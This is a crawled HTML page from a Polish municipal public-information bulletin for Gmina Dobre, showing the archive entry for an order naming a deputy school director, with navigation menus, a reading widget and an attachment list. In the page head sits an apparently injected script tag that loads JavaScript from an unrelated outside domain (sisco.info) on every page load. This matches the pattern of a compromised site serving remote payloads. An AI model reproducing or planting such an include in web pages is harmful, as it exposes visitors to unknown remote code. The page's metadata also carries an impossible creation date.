

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/1451
body_size: 4839
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,2);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/1">Prawo lokane</a> <span>&#187;</span> <a href="/kat/id/4">Zarządzenia Wójta</a> <span>&#187;</span> <a href="/kat/id/99">2006-2010</a></div>	
    
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/1451">Zarządzenie Nr 84/08 w sprawie wyznaczenia zastępstwa na czas nieobecności dyrektor PSP w Byczynie</a>
			<a href="#" onclick="window.open('/print.php?art=1451','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"></div><br /><br /><br />
	  
	<div id="zalaczniki">
    <h2 class="hzal2">Załączniki</h2>
    <table>
    <thead>
    <tr>
      <th class="id">Lp.</th>
      <th class="opis">Opis (Opublikował, data publikacji)</th>
      <th class="tytul">Nazwa</th>
    </tr>
    </thead>
    <tbody>
    
      <tr>
        <td class="id">1.</td>
        <td class="opis"><a href="/zalacznik/id/1303">Zarządzenie Nr 84/08 w sprawie wyznaczenia zastępstwa na czas nieobecności dyrektor PSP w Byczynie <span id="publikowal">(Tomasz Brzeziński, 2015-12-31 08:46:46)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/1303">Zarz�...a.pdf</a></td>
      </tr>
      
    </tbody>
    </table>
	</div>
    
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Tomasz Brzeziński (31.12.2015 08:46)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>  ()</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>1937</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>

